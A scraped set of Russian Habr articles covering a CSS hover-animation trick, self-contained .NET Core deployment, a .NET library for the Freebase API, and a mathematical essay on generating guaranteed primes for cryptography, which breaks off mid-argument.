Свойства **opacity**, **delay** в **transitions** и никакой магии. Есть два блока text и text1:
```
.pavepy .body .text {
margin: 0px auto; /* Центрируем */
padding-top: 35px;
position: relative; /* не absolute, так как с последним не работает центрирование margin: 0 auto*/
text-align: center;
text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.506);
width: 80px;
z-index: 10; /* Таким образом этот текст находится поверх второго */
-webkit-transition: all 0.5s 0.3s;
-moz-transition: all 0.5s 0.3s;
-ms-transition: all 0.5s 0.3s;
-o-transition: all 0.5s 0.3s;
transition: all 0.5s 0.3s;
}
.pavepy:hover .body .text {
opacity: 0; /* При наведении мыши скрываем, чтобы второй блок смог появиться */
}
.pavepy .body .text2 {
margin: -18px auto; /* смещаем, чтобы строки совместились */
position: relative;
text-align: center;
text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.506);
width: 80px;
z-index: 5; /* Таким образом, этот текст не накладывается на предыдущий при уведении курсора*/
opacity: 0; /* По-умолчанию прозрачен */
-webkit-transition: all 0.5s 1.0s;
-moz-transition: all 0.5s 1.0s;
-ms-transition: all 0.5s 1.0s;
-o-transition: all 0.5s 1.0s;
transition: all 0.5s 1.0s; /* delay в 1 секунду прекрасно выполняет свою функцию */
}
.pavepy:hover .body .text2 {
opacity: 1;
}
```
#### Баги
Я не стал проводить долгие часы в установке разных версий браузеров, но все равно нашел несколько курьезов:
* **Opera:** в последней версии (12.10), если мы возвращаем зверюшек на землю, **transitions** работает некорректно — происходит рывок. В предыдущей версии Opera такого нет;
* **Opera:** не работает псведокласс **:active** из-за проблем со слоями: **input** и **div**-родителя зверюшки;
* **Chrome:** отчего-то происходит дрожание скругленных краев блоков;
* В основном, полет нормальный, в IE10 работает все максимально плавно, в Opera на слабой машине подтормаживает, тогда как Chrome плавно все делает. Safari также не подкачала.
P.S.: Для свойств opacity, box-shadow, border-radius, text-shadow я не прописывал префиксы, так как беспрефиксовые вариации уже давно были введены. Transitions без префиксов хоть и добавлены у Firefox, Opera и Internet Explorer 10, но совсем недавно.
P.S. 2: В планах научить их издавать звуки, моргать и привести в более приятный и уникальный вид. | https://habr.com/ru/post/159161/ | null | ru | null |
# Self-contained дистрибуция .NET Core приложений
[](http://habrahabr.ru/post/311520/)
Если вы вдруг пропустили, то .NET теперь open source, а .NET Core это бесплатный, open source, кроссплатформенный фреймворк, который вы можете скачать и запустить за время <10 минут. Вы можете получить его на Mac, Windows и на пол-дюжине Unix-ов с сайта [dot.net](http://dot.net) Попробуйте его вместе с бесплатной, кроссплатформенной Visual Studio Code и вы будете писать на C# и F# всегда и везде.
OK, с учётом вышесказанного, есть два способа развертывать .NET Core приложения. Это FDD и SCD. Поскольку ТБА (трехбуквенные акронимы) это глупо, то это Framework-dependent и Self-contained Deployment.
Когда .NET Core устанавливается, то он находится, например, в C:\program files\dotnet на Windows. В директории “Shared” есть куча .NET штук, которые, скажем так, shared т.е. общие. Может быть множество директорий внутри, как вы можете увидеть ниже в моей папке на скриншоте. У вас может быть множество установок .NET Core.

Когда вы устанавливаете свое приложение и его зависимости, НО НЕ .NET Core само, то вы зависите от .NET Core, которое уже установлено на целевой машине. Это прекрасно для Web Apps или для систем с большим количеством приложений, но что если я захочу написать приложение и дать его вам в качестве zip или на usb флешке и я просто хочу чтобы оно работало. Я могу включить .NET Core в придачу, тогда из всего это и получится Self Contained Deployment.
Я сделаю мое «Hello World» приложение по размеру больше, чем оно было бы, используя общесистемную установку, но я буду знать, что оно будет Просто Работать потому что оно полностью самостоятельное.
Если я разверну мое приложение вместе с .NET Core, то важно помнить, что я буду ответственен за сервис .NET Core и поддержку его в актуальном обновленном состоянии. Также мне нужно выбрать целевые платформы заранее. Если я хочу, чтобы оно запускалось на Mac, Windows и Linux И просто работало, то мне нужно включить эти целевые платформы и построить пакеты для них. Это все интуитивно понятно, но хорошо и знать наверняка.
Для примера, я возьму мое небольшое приложение (я использую простое “dotnet new” приложение) и модифицирую project.json в текстовом редакторе.
Мое приложение это .NETCore.App, но оно не будет использовать платформу .NET Core, которая установлена. Она будет использовать локальную версию так что я удалю “type=“platform”” из зависимостей. Вот что останется:
```
"frameworks": {
"netcoreapp1.0": {
"dependencies": {
"Microsoft.NETCore.App": {
"version": "1.0.1"
}
}
}
}
```
Далее я добавлю runtimes секцию, чтобы указать какие из runtime я хочу задать. Список всех [Runtime IDE находится здесь](https://docs.microsoft.com/en-us/dotnet/articles/core/rid-catalog)
```
"runtimes": {
"win10-x64": {},
"osx.10.10-x64": {},
"ubuntu.14.04-x64": {}
}
```
*Примечание переводчика (на всякий случай): эта секция добавляется перед последней скобкой*
После запуска команды «dotnet restore» вам захочется построить проект для каждого из runtime таким образом:
```
dotnet build -r win10-x64
dotnet build -r osx.10.10-x64
dotnet build -r ubuntu.14.04-x64
```
И после этого опубликовать релиз после того как вы протестировали и т.п.
```
dotnet publish -c release -r win10-x64
dotnet publish -c release -r osx.10.10-x64
dotnet publish -c release -r ubuntu.14.04-x64
```
После того, как это сделано, я получу мое портативное приложение в n папках, готовое для разворачивания на любой системе, на какой мне захочется.

Вы можете увидеть в директории Win10 приложение «MYAPPLICATION.exe» (мое называется scd.exe) которое может быть запущено сразу, а не с помощью этих штук, вроде “dotnet run”, которые используют разработчики.

В [.NET Core Docs](https://docs.microsoft.com/en-us/dotnet/articles/core/deploying/index) есть уйма хорошей документации, по поводу того как настроить и определить точно, что будет развернуто с вашим self-contained приложением. Вы можете также обратить внимание на статью [trimming to .NET Core](https://docs.microsoft.com/en-us/dotnet/articles/core/tutorials/managing-package-dependency-versions), где ведется речь о том, что в будущем все станет более автоматическим, возможно вплоть до уровня метода. | https://habr.com/ru/post/311520/ | null | ru | null |
# Работа с Freebase из .NET
Недавно начал работать над проектом, который требует информацию о фильмах, музыке, книгах. Для этого необходимо наполнить базу данных из другого ресурса. Решил воспользоваться свободной базой данных Freebase.
Freebase — большая база знаний, содержащая структурированные данные, собранные из множества различных источников. На данный момент она насчитывает примерно 23 миллиона тем. Каждая тема ассоциирована с одним или несколькими типами (люди, места, фильмы).
Для получения данных из Freebase существует несколько вариантов:
* Скачать dump базы данных (это можно сделать [тут](http://download.freebase.com/datadumps/))
* Использовать API
Постоянное восстановление из дампа отбросил сразу (хочется чего то более автоматизированного). Стал разбираться дальше. Для работы с API необходимо воспользоваться одним из 6 сервисов:
* Search Service — поиск сущностей по ключевому слову;
* Mql Read Service — извлечение детализированных данных о сущностях;
* Topic Service — извлечение всей информации о сущности;
* RDF Service — извлечение всей информации о сущности в RDF формате;
* Text Service — извлечение короткого описания для сущности;
* Image Service — получение картинки для сущности.
Первая задача которая передо мной стояла сделать autocomplete с использованием Freebase и последующей записью в свою базу данных. Для этой цели подходят два сервиса: Search Service и Mql Read Service. Выбрал второй так как с помощью него можно не только найти но и получить дополнительную информацию. Сразу же загуглил на предмет готовых либ (не люблю писать велосипеды). Все что удалось найти [freebase-dotnet](http://code.google.com/p/freebase-dotnet/) (использует старый API) и [google-api-dotnet-client](http://code.google.com/p/google-api-dotnet-client/). Обе либы не реализуют асинхронных возможностей C#.
Поэтому вынужден был писать свою либу, которую можно найти [здесь](https://freebase4net.codeplex.com/). Она пока ещё в бета версии, но по ходу текущего проекта я её дорабатываю и делаю стабильной, так как она будет использоваться в продакшине.
Прописав в nuget поиске Freebase4net, устанавливаем готовый package.
Чтобы пользоваться API нам надо получить ключ у [Google](https://code.google.com/apis/console/) (metaweb был куплен гуглом). Количество возможных запросов ограничено 100k запросов в день.
Для установки ApiKey мы можем сделать так
```
FreebaseServices.SetApiKey("YOUR API KEY");
```
либо так
```
```
Дальше создаем необходимый сервис:
```
MqlReadService readService = FreebaseServices.CreateMqlReadService();
```
Для поиска по имени сущности нужно отправить следующий MQL запрос, который использует regex:
`[{
"type":"/music/artist",
"name":null,
"name~=":"^The Sco*$"
}]`
Делается это очень просто с использованием dynamic:
```
dynamic films = new ExpandoObject();
films.type = "/film/film";
films.name = FreebaseHelpers.Operators.CreateLikeOperator("^The Sco*$");
```
Теперь собственно делаем запрос и получаем данные. Синхронно
```
MqlReadServiceResponse result = _readService.Read(films);
```
или асинхронно
```
MqlReadServiceResponse result = await _readService.ReadAsync(films);
```
Под капотом используется новый HttpClient и его асинхронные возможности.
Далее получаем имя сущности
```
var name = result.Results[0].name;
```
Results — массив dynamic. Так как ответ зависит от запроса, то есть динамический.
P.S. Существует уже готовый [autocomplete](http://wiki.freebase.com/wiki/Freebase_Suggest), который имеет достаточно привлекательный вид и функционал. Но мне надо было сделать свою логику по кешированию данных в свою базу данных.
С autocomplete разобрались, едем дальше. Далее на странице фильма мне надо вывести описание и картинку. Для этого можно воспользоваться Topic Service, но его структура ответа достаточно сложная — надо разбираться где достать нужную информацию. Для упрощения были созданы TextService и ImageService. Поэтому решил использовать их.
```
string id = "/en/the_animal";
var textService = FreebaseServices.CreateTextService();
var response = await textService.ReadAsync(id);
string description = response.Result;
```
Получение ссылки на картинку:
```
string id = "/en/the_animal";
var imageService = FreebaseServices.CreateImageService();
string image = imageService.GetImageUrl(id, maxwidth: "150");
```
Если же вам надо сделать несколько запросов асинхронно реализован функционал.
```
dynamic thescorpions = new ExpandoObject();
thescorpions.name = "The Scorpions";
thescorpions.type = "/music/artist";
dynamic thepolice = new ExpandoObject();
thepolice.name = "The Police";
thepolice.type = "/music/artist";
List multiFreebaseResponse = readService.ReadMultipleAsyncWithWait(thescorpions, thepolice);
```
Если у вас есть идеи как это можно было сделать лучше, буду рад их услышать. | https://habr.com/ru/post/164709/ | null | ru | null |
# Генерация простых чисел
В продолжение темы, начатой в [этой серии статей](https://habr.com/ru/post/467463/), сегодня мы поговорим о генерации простых чисел. Генерация бывает вероятностной и бывает гарантированной. Так вот, наш случай — с гарантией, которая позволяет использовать получаемые числа в приложениях, связанных с криптографией, что обеспечивает, например, безопасность распоряжения вашими деньгами через банковские приложения. Далее вы увидите, как гарантированно получать простые числа достаточного для криптографии размера, а так же какими могут быть проблемы, если пренебречь гарантиями.

Общая схема обеспечения безопасности при обмене данными опирается на сложность разложения большого составного числа на множители. При этом если множителей много, то они будут маленькими, а это сильно упрощает взлом системы безопасности. Поэтому большое составное число получают при помощи умножения двух простых чисел определённого размера. Но здесь очевидна одна проблема — как выбрать достаточно большое простое число?
Сначала определимся с размером. В современной криптографии порядок составного числа определяется формулой , то есть собственно порядок равен 2048 в двоичной систем счисления. А делители у этого составного числа бывают порядка 1024, то есть где-то около значений . Почему 1024? Потому что уже лет десять назад было разложено на множители число порядка 768, а сегодня уже весьма вероятно разложение составных чисел порядка 1024. Вот и решено для надёжности увеличить порядок сразу в два раза, то есть до 2048. Ну а отталкиваясь от этого порядка легко определить порядок необходимых сомножителей.
Но что будет, если порядок сомножителей окажется много меньше 1024? Тогда за приемлемое время можно разложить составное число, даже если оно имеет порядок 2048. Значит нужно гарантировать, что выбранные нами сомножители действительно имеют порядок близкий к 1024 и при этом являются простыми, то есть не разлагаются на множители. Но вот сам выбор осуществляется по вероятностной схеме, а это как раз и ведёт к потенциальным проблемам.
Проверка вероятности простоты числа осуществляется на основе предположения о том, что число «скорее всего» простое, если его период (о котором рассказывается [здесь](https://habr.com/ru/post/467203/)) является делителем самого числа, минус единица (). В виде формулы это выглядит так:


Здесь  — исследуемое число,  — значение от  до  (оно определяет основание системы счисления, в которой вычисляется период),  — период исследуемого числа. Операция  здесь означает взятие остатка от деления первого операнда на второй.
Существующие проверки опираются именно на такой подход, поскольку для больших чисел безусловное определение простоты известными тестами занимает очень много времени. Но минус такой проверки очевиден — иногда можно получить составное число, вместо простого. При этом какие делители окажутся в составе такого числа — никто не знает. Точнее это сможет выяснить злоумышленник, применив известные методы факторизации, которые начинают работать за приемлемое время, если множители окажутся порядка менее чем несколько сотен бит.
Как часто ошибается вероятностная проверка простоты? Достаточно редко. Бывает одна ошибка на несколько десятков тысяч простых, а бывает и две, но ничто не гарантирует нас и от трёх. Кроме того, многое зависит от используемого теста. Так, например в стандартной библиотеке языка Java в классе BigInteger реализована проверка, которая допускает промах 2-3 раза на тысячу простых. То есть не стоит думать, что если теоретически ошибок очень мало, то и на практике всё будет в шоколаде.
Чем это опасно? Вроде бы и не так страшно, как могут сказать некоторые, ведь ну что с того, если какой-нибудь сайт, закрывающий просмотр своих страниц протоколом https, получит легко вычисляемый ключ, то какие от этого будут проблемы? Ну узнают хакеры, какие новости вы читали на этом сайте, а что толку? Но на самом деле шифрование производится не только при просмотре веб-страниц. Более неприятная ситуация случится, если хакеры узнают ключ вашего любимого банковского сервиса по дистанционному управлению вашими деньгами. Хотя опять же, вроде бы для того, чтобы наверняка вскрыть обмен с банком (и если банк использует слабую проверку простоты), хакеру придётся ждать примерно 500 лет, пока наконец реализуется вероятность выпуска легко вычисляемого ключа, ведь ключи обычно имеют срок действия 1 год и потому чтобы гарантировать взлом нужно ждать пока не будут проведены 500 выпусков нового ключа. Вроде всё логично, но есть очередное «но» — банков на свете гораздо больше, чем 500 штук. Поэтому прямо сейчас, возможно именно в вашем любимом банке, хакеры могут получить доступ к вашим же деньгам.
Испугались? Наверняка нет, ведь все мы очень смелые, пока жареный петух не клюнет. Но пугаться всё же есть чего. Пусть вероятность успешной атаки хакеров именно на ваш банк и не так высока, но тем не менее, если она реализуется, то ваши деньги наверняка не найдут. Почему? Очень просто — стандартное первое предположение службы безопасности банка — виноват кто-то из сотрудников с соответствующими правами доступа. Не хакер, вероятность вмешательства которого они тоже рассматривают как минимальную, а именно кто-то свой. Поэтому хакер вполне может остаться безнаказанным.
Как устранить эту проблему? Нужно научиться получать гарантированно простые числа. Но как гарантировать их простоту? Для этого существуют четыре метода.
Первый метод — перебор с минимумом ограничений. Обычно это вариант усовершенствованного решета Эратосфена. Метод надёжный и гарантированный, но ограничен очень скромными порядками (менее сотни). Поэтому такой метод неприменим в криптографии.
Второй метод — перебор с более сильными ограничениями. Так, если период числа равен самому числу, минус один, то число гарантированно простое. Формула здесь такая — . Но вот для определения равенства периода разности числа и единицы, используются очень тяжёлые методы, которые работают не для всех классов чисел. Поэтому применение их в криптографии упирается либо в ограниченность количества чисел специфических классов, либо во время выполнения проверки, если мы будем наращивать размер числа. И кроме того, даже числа определённого класса сами по себе ничего не гарантируют, что означает необходимость перебирать много чисел-кандидатов. Вот, например, числа Мерсенна, для которых есть безусловный тест простоты, уже все перебрали и выяснили, что в используемом в криптографии диапазоне их практически нет. Вот весь их список с близкими порядками — 1279, 2203, 2281, 3217. Как вы видите, от 1024 до 2048 есть лишь одно подходящее число. Но даже если взять остальные, то их количество нам очень наглядно намекает — не стоит! Значит опять нам не повезло с методом проверки.
Третий метод — вероятностный. Именно его сегодня используют, в том числе, в вашем любимом банке. Как он работает? Очень просто — проверяется остаток от деления произвольного числа в степени  на , если остаток равен единице — вероятно, что число простое. И вот слово «вероятно» здесь наиболее неприятное. И хотя вероятностные методы проверки простоты содержат ещё и дополнительные улучшения, но тем не менее, как было показано выше, стандартная библиотека Java довольно часто ошибается.
И наконец, четвёртый метод. Он работает не так быстро, как вероятностные тесты (хотя и здесь можно кое-что оптимизировать), но зато даёт гарантированно простые числа, да ещё и с легко определяемым периодом. Для чего нужен период простого числа, спросите вы? Например для генерации псевдослучайной или шифрующей последовательности. Точнее, зная период, мы точно знаем, сколько чисел будет в последовательности, что позволяет легко планировать, как долго мы можем использовать генератор последовательности на основе данного числа. Правда это уже относится к симметричному шифрованию, но тоже может пригодиться в ряде случаев. Далее же мы рассмотрим теорию гарантирующей простоту проверки чисел-кандидатов.
### Теоретические основы
Чтобы понять, как генерировать гарантированно простые числа, нужно немного погрузиться в математику. Но не пугайтесь, математика здесь на уровне пятого класса.
Для полноты понимания рекомендуется посмотреть [здесь](https://habr.com/ru/post/467203/) подробности о том, что такое период и ряды остатков. Ну а кратко скажем, что ряд остатков образуется при делении «уголком» (известный любому школьнику метод) единицы на выбранное для исследования число. При этом на каждом шаге появляется разность между выше расположенным числом, с дописанным к нему ноликом, и произведением исследуемого числа на значение от 0 до 9 (для десятичной системы счисления) — это и есть остаток. Но шагов при делении «уголком» много, поэтому и остатков тоже много, а вместе они образуют ряд остатков, в котором один и тот же набор чисел периодически повторяется бесконечное число раз. Признаком начала нового цикла является остаток, равный единице. Количество остатков между единицами — это длина периода (или цикла). Вот, собственно, и всё, но также стоит понимать, что такой метод построения ряда остатков можно применить, используя любую систему счисления, и в частности далее чаще всего будет использована система с основанием 2 (а не 10, как принято в школе). При использовании других систем счисления все правила сохраняются, но количество вариантов произведений на каждом шаге будет другим, равным b (от base), то есть основанию системы счисления.
Итак, из ранее показанного мы знаем, что составные числа всегда дают относительно короткие периоды, не включающие ряд «запрещённых» значений. Зная разложение составного числа на множители легко вычислить, сколько значений обязаны отсутствовать в ряде остатков, формирующих период данного числа. Ряд остатков не будет содержать множители и все числа, кратные этим множителям, если сам ряд построен по основанию системы счисления, не кратному ни одному из делителей (то есть основание не делится на делители числа). Например, если множителей всего два, то количество кратных им остатков определяется по формуле , где  — количество кратных остатков,  и  — множители, формирующие наше составное число. Зная количество «запрещённых» остатков, легко вычислить, что ряд остатков длиною более половины значения , будет иметь длину, равную . То есть такой ряд будет на  короче, чем ряд, который получился бы, если данное число было бы простым. Это объясняет, почему все числа с периодом, равным полному периоду (то есть ), оказываются простыми — если бы из последовательности остатков был исключён хотя бы один элемент (который «запрещён»), то период стал бы меньше . В результате наличия такой закономерности мы наблюдаем работоспособность всех тех вероятностных тестов, которыми сегодня проверяют простоту числа. Эти тесты вычисляют значения в ряде остатков на позиции  или , и если значения равны  или , то можно с большой вероятностью утверждать, что число простое. Почему лишь с большой вероятностью, а не гарантировано? Потому что период вероятностные тесты не вычисляют, а между позициями  и  могут встретиться ещё единицы, что будет означать неравенство периода значению , но если период не равен , то число может быть составным. При этом само по себе отсутствие равенства не критично, важно другое — такое расположение единиц могут дать псевдопростые числа. Среди проверенных таким тестом чисел можно найти псевдопростые, которые являются составными и тем помогают хакерам, ворующим ваши деньги. Ведь каковы делители таких составных чисел? Они вполне могут оказаться достаточно малыми для того, чтобы злоумышленник легко вскрыл зашифрованный обмен данными.
Теперь вспомним, почему вообще могут появляться псевдопростые числа. Такие числа имеют короткие периоды, которые повторяются много раз в пределах полного периода , а потому иногда могут «вмастить» и уложиться целое количество раз в полный период. Так, например, число 25 имеет период длиною 4 для системы счисления с основанием 7.  для 25 равно 24, попробуем поделить: 24/4=6. То есть данный период уложился целое число раз в полный период. Этот факт можно проверить по приведённой выше формуле для сокращения периода, но с учётом того факта, что a и b в данном случае одинаковы. Максимально возможный период будет равен 24-4=20, здесь 24 — полное количество остатков, 4 — количество остатков, кратных 5. Но период не всегда бывает максимальным, а все остальные варианты можно получить поделив нацело максимальный период. 20 делится на 2,4,5,10, и как раз при делении 20 на число из приведённого списка мы получаем период длиною 4, который и даёт нам в конце полного периода  единицу. А при проверке простоты проверяют как раз значения на позиции , то есть последнее значение в полном периоде. И для 25 оно равно 1, что является признаком простоты числа. Хотя на самом деле однозначный признак простоты, это когда для всех оснований систем счисления, менее , последнее значение в полном периоде равно единице. Но проверять все системы счисления для больших чисел нет никакой возможности, вот и появляются псевдопростые числа, которые иногда используются даже в криптографии, чем повышают уязвимость наших финансов.
Как устранить влияние псевдопростых чисел? В принципе просто — можно проверить периоды для всех систем счисления, но тогда на эту операцию для больших чисел не хватит никакого времени. Поэтому мы пойдём другим путём. И путь тоже простой (в буквальном смысле — в нём используются другие простые числа). Мы видели, что короткие периоды могут уложиться в полный период целое число раз, и это даёт нам псевдопростые числа. Но что нам мешает эти понедельники «взять и отменить»? Да в общем-то, ничего не мешает.
Для существования коротких периодов полный период () должен делиться на много делителей. Так для числа 25 полный период 24 делится на 2, 3, 4, 6, 8, 12. Вот столько есть возможностей для проникновения на охраняемую территорию псевдопростых чисел. Значит нам нужно просто взять в качестве полного периода простое число, ведь оно вообще ни на что не делится и потому автоматически спасает нас от вражеского элемента. Правда есть одно «но» — нам нужны простые числа, а они, как известно, нечётные (кроме одного исключения — 2), значит если  простое, то само  простым уже быть не может. Поэтому нам придётся допустить возможность для появления неполных периодов. Чем это плохо? Как мы видели выше — полный период гарантирует простоту числа, а вот про неполный — мы пока не доказали. Значит нам нужно доказать данный момент.
Доказательство довольно простое — для составного  период, длиною, укладывающейся в  два раза, полученный в системе счисления, не кратной делителям N, имеет всего два ряда остатков, и ни один из них не должен содержать чисел, кратных делителям числа  («запрещённых» чисел). Если исключается хоть один элемент из одного ряда остатков, то и второй автоматически уменьшается на столько же (ведь один ряд равен другому, домноженному на любое число, отсутствующее в первом). Значит при наличии делителей у числа , мы получим меньшую суммарную длину двух периодов со всеми «разрешёнными» остатками, нежели значение полного периода и тем самым сдвинем единицу с места в конце полного периода, чем обеспечим отсутствие псевдопростоты. Но может ли количество кратных делителям остатков оказаться таким, чтобы дать ровно половину или одну треть полного периода? Ведь тогда мы получили бы, например, две трети «разрешённых» остатков (два ряда) и одну треть «запрещённых», а в сумме — полный период. Но для получения одной трети нам нужно обеспечить делимость полного периода () на 3, что мы можем довольно легко исключить — берём простое число, умножаем его на два и прибавляем к результату единицу — вуаля, перед нами гарантированно исключающее псевдопростоту число. У него количество кратных делителям остатков не может быть равным одной третьей полного периода, потому что на три полный период не делится. Остаётся вариант с половиной остатков, кратных делителям . Этот вариант устраняется чуть сложнее, поэтому ниже будет небольшое отступление.
### Вычисление периода, или все числа — дети Мерсенна
Период любого числа можно вычислить. В простейшем случае вычисление производится простым делением уголком  до тех пор, пока нам не встретится остаток, равный единице (в системе счисления, не кратной делителям ). Но для больших чисел это нереально долго. Поэтому есть необходимость в выводе формулы для вычисления периода. И такая формула существует, правда не в идеальном виде, когда на входе имеем число, а на выходе — период. Формула такая:

Здесь  — исследуемое число,  — основание используемой системы счисления (base),  — максимальная степень , при которой результат возведения в степень меньше  (по другому — индекс старшего разряда в  в системе счисления ),  — расстояние слева направо в ряду остатков от индекса  (равного количеству разрядов в ) до единицы,  — некоторый целый коэффициент.
### Вывод формулы
По определению формулы понятно, что **(1)** , то есть первая степень , которая больше , позволяет вычесть  и получить некую разницу в виде . Так же из определения следует, что **(2)** , здесь  — целочисленный коэффициент. Если домножить **(1)** на  и заменить  на его значение из **(2)**, которое равно , то получим .
### Полезные свойства
Как мы видим, используя эту формулу можно получать числа с заранее известным периодом. Правда есть одна сложность — нужно подбирать коэффициент , что для больших чисел опять превращается в нечто недостижимое. Но формула даёт нам другое — мы наглядно видим, как формируются все числа. Да, абсолютно все положительные целые числа можно получить по этой формуле, ведь у всех чисел есть какой-то период. И что интересно — все числа получаются от деления числа Мерсенна на один из его делителей. Вспомним, что числом Мерсенна называется такое число, которое равно . В формуле же в числителе мы видим обобщение для чисел Мерсенна с любым основанием (включая 2, разумеется). И если нас интересуют простые числа, то другие основания, кроме 2, нам вообще не понадобятся.
Зная, что мы делим число Мерсенна, нам было бы полезно уметь вычислять период чисел именно для случая деления чисел Мерсенна (вспомним расширенное понятие периода [здесь](https://habr.com/ru/post/467463/)). Но что очень замечательно — формула для вычисления мерсенновского периода совпадает с формулой для вычисления периода типа . Ну а для вывода формулы деления чисел Мерсенна используется тот же принцип, что и при выводе формулы для деления , за исключением формулы для вычисления значения в ряде остатков с индексом , которая выглядит так — , а для двоичных чисел получаем .
Теперь у нас все карты на руках и мы можем начинать игру по вскрытию псевдопростых засланцев в рядах простых чисел.
Как мы знаем из предыдущих серий, при делимости нацело мерсенновский период числа должен укладываться в количество разрядов числа Мерсенна целое число раз. Поэтому в формуле выше решение в целых числах возможно лишь если знаменатель имеет период либо равный числителю, либо кратно меньший. Но кратно меньший период даст нам, в том числе, и делители самого числа , ведь если  делит число Мерсенна, то значит и его делители тоже делят число Мерсенна. И это очень важный момент, ведь из него вытекает, что длины периодов делителей N делят длину периода  нацело. То есть если мы возьмём  такое, что его период равен периоду числителя, тогда все делители  будут одновременно и делителями числа Мерсенна, а потому должны укладываться в период и , и числа Мерсенна целое число раз.
### Снова про половину периода
Теперь вспомним, что мы остановились на поиске способа доказать, что мы можем исключить случай, когда половина длины ряда остатков числа кратна его делителям. Доказать мы это хотели для устранения псевдопростых чисел при выборе одного простого числа в качестве основы для конструирования периода следующего простого числа. Так вот теперь мы знаем, что если конструируемое число имеет делители, то их периоды всегда делят период конструируемого числа нацело. Тогда нам остаётся проверить — какие делители могут уложиться в ранее заданные ограничения на конструируемое число. А ограничения такие — его период делится лишь на  и на . Значит и делителями могут быть лишь числа с периодами  и . Период  имеет число , более ни одно число такого периода не имеет. Период  не укладывается целое количество раз в , ведь  — простое, поэтому делимость на три исключается при таком периоде. Значит остаётся лишь одна возможность — делители имеют период . Но число не может быть меньше или равно своему периоду, поэтому минимальное значение для делителей такое — . Если перемножить два минимальных делителя, то получим — , такое значение должно быть не больше , ведь мы говорим о делителях . Тогда получаем неравенство . Это неравенство может быть отрицательным или равным нулю только при , поэтому для всех сконструированных таким способом чисел псевдопростота исключена, если полученное число больше . Ну а для меньших чисел мы можем проверить простоту даже в уме.
Теперь есть два варианта — новое число простое число, что нам и требовалось, либо это число составное и тогда его период не укладывается целое число раз в полный период, а потому такое число легко проверить на простоту, вычислив последнее значение в полном ряду остатков. То есть сконструированное число можно смело проверять стандартными вероятностными тестами простоты, и что важно, результат теста будет уже не вероятностный, а гарантированный. Вот так в итоге мы освободились от проклятия псевдопростоты, давлеющей над всеми вероятностными тестами.
Но конечно, жизнь была бы мёдом, если бы все проблемы решались так просто. Исключив псевдо-простоту, мы так и не исключили числа, которые ни от кого не прячутся и ни подо что не маскируются. А с ними есть ещё одна проблема — мы пока что умеем проверять произвольный член последовательности остатков лишь при помощи возведения в степень с последующим взятием остатка. Но такой метод очень медленный. Точнее, он достаточно быстр для чисел, используемых в криптографии, но вот для поиска больших простых он не пригоден в домашних условиях, ибо требует много лет вычислений обычного домашнего компьютера, что не даёт нам возможность получить 400k$ (как показано [здесь](https://habr.com/ru/post/467463/)).
Но тем не менее, для вычисления криптографических простых у нас уже почти всё готово. Хотя остаётся ещё наш старый друг — максимализм. Он спрашивает — раз можно использовать период , то что мешает использовать периоды  и т.д.? И оказывается, что при должной осторожности — ничего не мешает!
Точно так же, как и в случае с периодом , для периода  имеем возможность задать ограничение снизу, умножив простое число на 4 и прибавив 1. Тогда мы гарантируем себя от псевдопростых с периодами менее . Значит остаётся рассмотреть возможность появления псевдопростых с периодом, кратным 4, 3, 2 (1 для составных исключается, как показано выше). Из формулы для вычисления числа по периоду видно, что период делимого числа должен быть равен наименьшему общему кратному его делителей, из чего следует, что возможный период числа  должен не только укладываться целое количество раз в  (иначе не будет псевдопростоты), но и содержать в себе целое количество периодов делителей. Таким образом резко ограничивается количество возможных делителей псевдопростого числа. Поскольку период любого числа не может быть длиннее , то для возможного делителя , дающего в результате деления 3, период не может быть длиннее , кроме того учтём, что период числа 3 равен 2.  должно быть нечётным, поскольку нечётным является . Из перечисленного следует, что чётный период N/3-1 является наименьшим общим кратным с периодом 2 числа 3, значит возможный период потнециально псевдопростого N должен быть равен периоду числа . Всего есть одно значение величины периода , для которого возможна псевдопростота, это . Для остальных значений либо  слишком мало, либо его период (а вместе с ним и период ) уйдёт в запрещённую область ниже . Такая же история и с нечётными числами, меньше , но у них периоды не могут быть больше , а потому все они просто исключаются из рассмотрения. Теперь покажем, что  не может иметь период , а значит не может делить полный период нацело. Сначала вспомним формулу , которая даёт нам количество кратных делителям остатков для числа, делящегося только на  и . В нашем случае , как предполагается, может делиться на  и на 3, все остальные делители исключены, поэтому получаем — . Теперь из полного периода нужно вычесть «запрещённые» значения, которых будет , а потом разделить на 4. Получаем возможный период произведения : , что меньше , то есть период длиной  невозможен из-за необходимости учитывать «запрещённые» остатки, которая уводит все возможные псевдопростые периоды в запрещённую область (меньше ). Значит такая ситуация гарантирует нам, что сконструированное число не псевдопростое, а потому мы снова можем быть уверены в результатах последующего вероятностного теста простоты.
Аналогично, и с учётом делимости полного периода, можно получить такие же результаты и для других значений. Но если мы хотим так получать криптографические простые числа, то домножая на 2,4,6 мы будем очень долго наращивать размер числа, поэтому есть смысл посмотреть в сторону другого варианта — умножения двух простых чисел. Если мы умножим одно простое на другое, то получим нечётное число, поэтому обязательно нужно домножить ещё и на 2, чтобы получить чётный полный период и нечётное число-кандидат в простые. Полный период в таком случае будет делиться на , где  и  — простые числа. Теперь нам нужно доказать, что либо указанные периоды не дадут псевдопростоты, либо обнаружить признаки, предупреждающие нас о наличии псевдопростоты. Сразу заметим, что если период будет равен , то число будет простым (как показано выше). Так же выше показано, что число с половинным периодом не может быть псевдопростым, поэтому период длиной  можно исключить. Хотя для полноты картины можно проверить период  альтернативными способами. Так, если период равен , то учитывая, что  и  простые, становится понятно, что наименьшее общее кратное периодов делителей  может быть равно только , при этом периоды делителей могут быть равны либо  у обоих, либо у одного , а у другого . Поскольку период всегда меньше самого числа, то  явно будет больше . Значит и псевдопростота при таком периоде невозможна. Поэтому остаётся проверить периоды . 2 меньше минимального возможного периода периода для всех чисел, больше 3, поэтому такой период исключаем. Теперь предположим, что сконструированное число делится на  и , тогда при равенстве периода  значению , их периоды тоже будут равны , потому что это единственное наименьшее общее кратное для двух чисел, ведь  не делится ни на что. Отсюда вытекает, что , где  — первый возможный сомножитель с периодом , и  — второй. Далее:     . Здесь  может быть равен только единице, иначе слева не получится целое число. Тогда: , из чего следует, что если , то 